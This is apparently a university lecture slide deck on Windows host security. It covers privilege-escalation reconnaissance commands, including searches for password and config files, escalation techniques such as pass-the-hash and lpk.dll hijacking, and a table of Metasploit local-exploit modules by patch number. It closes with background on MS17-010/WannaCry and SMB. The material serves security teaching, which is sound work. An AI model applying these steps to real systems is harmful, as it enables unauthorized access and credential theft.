Slide 1
电子科技大学 - 网络空间安全研究中心（暨学院）
主机安全

Slide 2

教学大纲
Windows提权基础
MS17-010
CVE-2017-11882

Slide 3

一、提权信息收集
Windows信息收集涉及多个方面，在下面分别介绍。
1. 操作系统的名称和版本信息
2. 主机名称和所有变量环境

Slide 4



一、提权信息收集
3. 查看用户信息

Slide 5

一、提权信息收集
4. 查看远程端口
（1） 通过注册表查看
运行：REG query HKLM\SYSTEM\CurrentControlSet\Control\TerminalServer\WinStations\RDP-Tcp/v PortNumber”命令

Slide 6


一、提权信息收集
（2） 通过命令行查看
tasklist /svc | find “服务名”：获取对应服务的PID号
netstat -ano | find “PID” ：通过PID号查找端口

Slide 7

一、提权信息收集
5. 查看网络情况
ipconfig/all ：网络配置情况
route print ：路由器信息
arp – a ：查看ARP缓存
netstat -ano ：查看网络连接
netsh firewall show config/ netsh firewall show config ：查看防火墙

Slide 8

一、提权信息收集
6. 应用程序和服务
tasklist /SVC ：查看服务的进程ID
DRIVERQUERY ：查看已安装驱动程序的列表
net stat ：查看已启动的Windows服务
sc qc TremService ：查看某服务的启动权限
wmic product list brief ：查看已安装程序的列表
wmic product list brief ：查看服务列表
wmic process list brief ：查看进程列表
wmic startup list brief ：查看启动程序列表

Slide 9

一、提权信息收集
7. 检索敏感文件
dir /b /s password.txt
dir /b /s *.doc
dir /b /s *.ppt
dir /b /s *.xls
dir /b /s *.docx
dir /b /s *.xlsx
dir /b /s config.* filesystem
fidstr /si password *.xml *.ini *.txt
fidstr /si login *.xml *.ini *.txt

Slide 10

一、提权信息收集
8. 目录文件操作
dir [目录名或文件名] [/S][/W][/P][/A] 列出目录
参数: /s 查找子目录/w 只显示文件名 /p 分页/a 显示隐藏文件
dir format.exe /s ：查找该盘的format.exe文件并报告位置
md (MKDIR) [目录名] ：创建目录
cd (CHDIR) [目录名] PS ：可以使用相对目录或绝对目录 进入目录
cd AA ：进入当前文件夹下的AA目录
cd .. ：进入上一个文件夹cd \返回根目录
cd c:\windows ：进入c:\windows文件夹
rd ( rmdir) [目录名] ：删除目录

Slide 11

一、提权信息收集
9. 系统权限配置
cacls c:\
cacls c:\windows\a.exe ：查看a.exe的权限配置

Slide 12
二、提权准备
了解相关Windows提权相关知识
(1) 本地提权
★溢出提权
远程溢出：远程溢出提权是指攻击者只需要与服务器建立连接，然后根据系统的漏洞，使用响应的溢出程序，即可获取到远程服务器的root权限。
本地溢出：本地溢出提权首先要有服务器的一个用户，且需要有执行的权限的用户才能发起提权，攻击者通常会向服务器上传本地溢出程序，在服务器端执行，如果系统存在漏洞，那么将溢出root权限。
★Getpass提权
一个功能函数，可用多种程序实现，功能为提取口令。
Python中有单独的getpass可以import（详情请看python程序设计）

Slide 13
二、提权准备
★Hsah传递入侵
在windows系统中，系统通常不会存储用户登录密码，而是存储密码的哈希值，在我们远程登录系统的时候，实际上向远程传递的就是密码的hash值。当攻击者获取了存储在计算机上的用户名和密码的hash值的时候，他虽然不知道密码值，但是仍然可以通过直接连接远程主机，通过传送密码的hash值来达到登录的目的。
(2) 第三方软件提权
★Serv-u提权
Serv-U是Windows平台和Linux平台的安全FTP服务器（FTPS, SFTP, HTTPS），是一个优秀的、安全的文件管理、文件传输和文件共享的解决方案。同时也是应用最广泛的FTP服务器软件。
利用该平台文件上传漏洞，并能以系统用户身份执行远程代码，成功完成操作系统提权。

Slide 14
二、提权准备
★Lpk提权
系统本身的lpk.dll文件位于C:\WINDOWS\system32和C:WINDOWS\system\dllcache目录下。lpk.dll病毒的典型特征是感染存在可执行文件的目录，并隐藏自身，删除后又再生成，当同目录中的exe文件运行时，lpk.dll就会被Windows动态链接，从而激活病毒，进而导致不能彻底清除。
利用lpk TOOls工具生成lpk.dll，将lpk.dll上传到目标服务器带有exe的目录下，当exe被执行后，就会动态链接lpk.dll，映像劫持技术。
(3) 其他
★端口转发
端口转发（Port forwarding），有时被叫做隧道，是安全壳(SSH) 为网络安全通信使用的一种方法。端口转发是转发一个网络端口从一个网络节点到另一个网络节点的行为，其使一个外部用户从外部经过一个被激活的NAT路由器到达一个在私有内部IP地址（局域网内部）上的一个端口。

Slide 15
三、本地溢出漏洞及对应版本
1、2014年对应漏洞、编号及其影响系统和MSF模块
KB 2914368 MS14-002 Windows XP SP3. Windows XP 64 SP2. Windows Server 2003 32-64 SP2
exploit/windows/local/ms_ndproxy
KB 2916607|MS14-009 Windows Server 2003 32-64 SP2、Windows Vista 32-64 SP2、WindowsServer 2008 32-64 SP2、Windows 7 R232-64 SP1、Windows Server 2008 R2 64 SP1、Windows8-8.1 32-64、WindowsServer 2012、WindowsServer 2012 R2
exploit/windows/local/ms14_009_ie_dfsvc
KB 3000061|MS14-058 Windows Server 2003 32-64 SP2、 Windows Vista 32-64 SP2、 WindowsServer 2008 R2 32-64 SP2、 Windows 7 32-64 SP1、WindowsServer 2008 R2 64 SP1、Windows8-8.1 32-64、 Windows Server 2012、Windows Server 2012 R2 exploit/windows/local/ms14 _058_ track_ popup_ menu
KB 2989935|MS14-070 WindowsServer 2003 32-64 SP2
exploit/windows/local/ms14_ 070_ tcpip_ ioctl

Slide 16
三、本地溢出漏洞及对应版本
2、2015年对应漏洞、编号及其影响系统和MSF模块
KB3023266|MS15-001 Windows 7 32-64 SP1、 WindowsServer 2008 R2 32-64 SP1、 WindowsServer 2008 R2 64 SP1.、Windows 8-8.1 32-64. WindowsServer 2012、WindowsServer 2012 R2exploit/windows/local/ntapphelpcachecontro
KB3025421|MS15_ 004 Windows 7 32-64 SP1、Windows Server 2008 R2 32-64 SP1、WindowsServer 2008 R2 64 SP1、Windows 8-8.1 32-64、 Windows Server 2012、Windows Server 2012 R2
exploit/windows/local/ms15_ 004_ tswbproxy
KB3041836MS15-020 Windows Server 2003 32-64 SP2、Windows Vista 32-64 SP2. WindowsServer 2008 32-64 SP2、Windows 7 R2 32-64 SP1、Windows Server 2008 R2 64 SP1、 Windows8-8.1 32-64、Windows Server 2012、Windows Server 2012 R2
exploit/windows/smb/ms15_ 020_ shortcut_ icon_ dlloader

Slide 17
三、本地溢出漏洞及对应版本
KB3057191|MS15-051 WindowsServer 2003 32-64 SP2、Windows Vista 32-64 SP2. WindowsServer 2008 32-64 SP2、Windows 7 R232-64 SP1、Windows Server 2008 R2 64 SP1、Windows8-8.1 32-64、 Windows Server 2012、Windows Server 2012 R2
exploit/windows/local/ms15_ 051_ client_ copy. image
KB3077657|MS15-077 Windows Server 2003 32-64 SP2、Windows Vista 32-64 SP2. WindowsServer 2008 32-64 SP2、Windows 7 R2 32-64 SP1、Windows Server 2008 R2 64-SP1、Windows8-8.1 32-64、Windows Server 2012、Windows Server 2012 R2
KB 3079904|MS15-078 Windows 2003 32-64 SP2、Windows Vista 32-64 SP2、Windows Server2008 32-64 SP2、Windows 7 R2 32-64 SP1、Windows Server 2008 R2 64 SP1、Windows 8-8.1 32-64 、Windows Server 2012、Windows Server 2012 R2
exploit/windows/local/ms15_ 078_ atmfd _bof

Slide 18
三、本地溢出漏洞及对应版本
3、2016年对应漏洞、编号及其影响系统和MSF模块
KB3134228|MS16-014 Windows Server 2008 、Windows 7、 Windows Server 2012、
KB3124280|MS16-016 WebDAV 提权漏洞 Windows Vista 32-64 SP2、WindowsServer 2008 32-64 SP2、Windows 7 32-64 SP1、Windows 2008 R2 64 SP1、Windows 8.1 32-64 WindowsServer 2012、 Windows Server 2012 R2、Windows 10 32-64
exploit/windows/local/ms16_ 016_ webdav
KB3139914|MS16-032 Windows Vista 32-64 SP2、Windows Server2008 32-64 SP2、Windows 7 32-64 SP1、Windows Server 2008 R2 64 SP1、Windows 8.1 32-64、Windows Server 2012、Windows Server 2012 R2 、Windows 10 32-64
exploit/windows/local/ms16_ 032_ secondary_ logon_ handle_ privesc

Slide 19
教学大纲
Windows提权基础
MS17-010
CVE-2017-11882

Slide 20
一、背景故事
2016 年 8 月有一个 “Shadow Brokers” 的黑客组织号称入侵了方程式组织窃取了大量机密文件，并将部分文件公开到了互联网上，方程式（Equation Group）据称是 NSA（美国国家安全局）下属的黑客组织，有着极高的技术手段。这部分被公开的文件包括不少隐蔽的地下的黑客工具。另外 “Shadow Brokers” 还保留了部分文件，打算以公开拍卖的形式出售给出价最高的竞价者，“Shadow Brokers” 预期的价格是 100 万比特币（价值接近5亿美金）。这一切听起来难以置信，以至于当时有不少安全专家对此事件保持怀疑态度，“Shadow Brokers” 的拍卖也因此一直没有成功.
北京时间 2017 年 4 月 14 日晚，“Shadow Brokers” 终于忍不住了，在推特上放出了他们当时保留的部分文件，解压密码是 “Reeeeeeeeeeeeeee”。
这次的文件有三个目录，分别为“Windows”、“Swift” 和 “OddJob”，包含一堆令人震撼的黑客工具，其中包括

Slide 21

一、背景故事
2017年5月12日，全球多国爆发电脑勒索病毒，受害者电脑会被黑客锁定，提示支付价值相当于300美元（约合人民币2069元）的比特币才可解锁。目前已经波及多个国家。针对这一事件，微软方面率先作出回应，宣称增加措施对抗这一病毒。
微软宣称，该公司的工程师已经增加了检测与保护措施，来对抗这种一度毁坏英国医院并损害全球其他数十个国家与地区的电脑的勒索病毒。
微软公司发言人通过声明称，“今天，我们的工程师加强了检测与保护措施来对抗这种名为‘Ransom:Win32.WannaCrypt’勒索病毒。”除此之外，微软方面还表示，该公司将与客户合作，在对抗勒索病毒方面为用户提供更多支持。
5月13日晚上开始，国内多所大学学生反馈称电脑遭遇了Windows勒索病毒攻击，攻击者以中文弹窗的形式要求电脑所有者支付比特币解锁，如下图。

Slide 22
一、背景故事
在过去的十几个小时当中全球共计有74个国家，至少4.5万台电脑中招，本次爆发的病毒共计可谓是近年来影响最大的一次病毒袭击事件，由于临近大学毕业，有大学受害者称论文文件也遭到加密。
据路透社报道，针对此次产生的大范围病毒袭击，微软在周五表示工程师已经增加了检测与保护措施，以防止在世界上数十个国家以及在英国医院出现的勒索软件攻击。
微软发言人在声明当中表示，微软工程师已经为新出现的恶意软件Rensom添加了检测与保护：Win32.WannaCrypt。发言人表示，该公司正在与客户合作提供额外的帮助。
另外对于国内用户来说，由于此前国内已经爆发过多次利用445端口传播的蠕虫，运营商对个人用户已经封掉445端口避免出现此类问题，但是由于教育网没有此限制，因此此次受影响范围严重。据有关机构统计，目前国内平均每天有5000多台机器遭到NSA“永恒之蓝”黑客武器的远程攻击，教育网是受攻击的重灾区。

Slide 23
二、漏洞分析
SMB协议介绍
（1）SMB概述
SMB（ServerMessage Block）通信协议是微软（Microsoft）和英特尔(Intel)在1987年制定的协议，主要是作为Microsoft网络的通讯协议。SMB 是在会话层（session layer）和表示层（presentation layer）以及小部分应用层（application layer）的协议。SMB使用了NetBIOS的应用程序接口 （Application Program Interface，简称API），一般端口使用为139，445。另外，它是一个开放性的协议，允许了协议扩展——使得它变得更大而且复杂；大约有65个最上层的作业，而每个作业都超过120个函数，甚至Windows NT也没有全部支持到，最近微软又把 SMB 改名为 CIFS（CommonInternet File System），并且加入了许多新的特色。
SMB协议是一个很重要的协议，目前绝大多数的PC上都在运行这一协议，windows系统都充当着SMB协议的客户端和服务器，所以SMB是一个遵循客户机服务器模式的协议。SMB服务器负责通过网络提供可用的共享资源给SMB客户机，服务器和客户机之间通过TCP/IP协议、或者IPX协议、或者是NetBEUI进行连接。

Slide 24

二、漏洞分析
SMB协议介绍
SMB是应用层（和表示层）协议，使用C/S架构，其工作的端口与其使用的协议有关。
当远程连接计算机访问共享资源时有两种方式：
★共享计算机地址\共IP享资源路径
★共享计算机名\共享资源路径
其中，使用计算机名访问时，SMB服务工作在NetBIOS协议之上，用的是TCP的139端口；使用IP地址访问时，用的是TCP的445端口。

Slide 25

二、漏洞分析
SMB协议介绍
（2）SMB工作原理
① 首先客户端发送一个SMB negprot请求数据报，并列出它所支持的所有SMB协议版本。服务器收到请求信息后响应请求，并列出希望使用的协议版本。如果没有可使用的协议版本则返回0XFFFFH，结束通信。
② 协议确定后，客户端进程向服务器发起一个用户或共享的认证，这个过程是通过发送SesssetupX请求数据报实现的。客户端发送一对用户名和密码或一个简单密码到服务器，然后服务器通过发送一个SesssetupX应答数据报来允许或拒绝本次连接。
③ 当客户端和服务器完成了磋商和认证之后，它会发送一个Tcon或TconX SMB数据报并列出它想访问网络资源的名称，之后服务器会发送一个TconX应答数据报以表示此次连接是否被接受或拒绝。
④ 连接到相应资源后，SMB客户端就能够通过open SMB打开一个文件，通过read SMB读取文件，通过write SMB写入文件，通过close SMB关闭文件。

Slide 26




